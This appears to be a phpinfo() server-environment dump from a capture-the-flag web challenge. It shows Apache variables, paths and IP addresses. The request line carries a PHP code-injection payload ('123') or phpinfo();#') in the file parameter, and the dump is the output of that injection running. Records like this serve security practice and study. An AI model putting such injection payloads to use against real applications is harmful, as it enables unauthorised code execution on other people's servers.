 Project name Home About Tips Flag
Firefox/69.0
HTTP_ACCEPT text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
HTTP_ACCEPT_LANGUAGE zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
HTTP_ACCEPT_ENCODING gzip, deflate
HTTP_CONNECTION close
HTTP_COOKIE td_cookie=3964784549
HTTP_UPGRADE_INSECURE_REQUESTS 1
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
SERVER_SIGNATURE <address>Apache/2.4.7 (Ubuntu) Server at 39.106.94.18 Port
13002</address>
SERVER_SOFTWARE Apache/2.4.7 (Ubuntu)
SERVER_NAME 39.106.94.18
SERVER_ADDR 172.17.0.7
SERVER_PORT 13002
REMOTE_ADDR 118.124.67.4
DOCUMENT_ROOT /var/www/html
REQUEST_SCHEME http
CONTEXT_PREFIX no value
CONTEXT_DOCUMENT_ROOT /var/www/html
SERVER_ADMIN webmaster@localhost
SCRIPT_FILENAME /var/www/html/index.php
REMOTE_PORT 5116
GATEWAY_INTERFACE CGI/1.1
SERVER_PROTOCOL HTTP/1.1
REQUEST_METHOD GET
QUERY_STRING file=123%27)%20or%20phpinfo();%23
REQUEST_URI /?file=123%27)%20or%20phpinfo();%23